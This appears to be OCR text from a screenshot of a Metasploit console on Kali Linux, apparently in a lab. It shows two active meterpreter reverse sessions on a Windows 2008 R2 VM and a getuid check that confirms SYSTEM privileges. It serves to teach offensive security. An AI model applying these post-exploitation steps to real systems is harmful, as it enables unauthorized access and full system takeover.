 Home
Kali Linux
Applications Places QTerminal Oct 4 12:41 1
motasem@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\LOCAL SERVICE @ VAGRANT-2008R2 192.168.1.7:4444 -> 192.168.1.5:493
22 (192.168.1.5)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 192.168.1.7:4545 -> 192.168.1.5:493
29 (192.168.1.5)
KALI
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
BY OFFENSIVE SECURITY
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:41
04/10/2020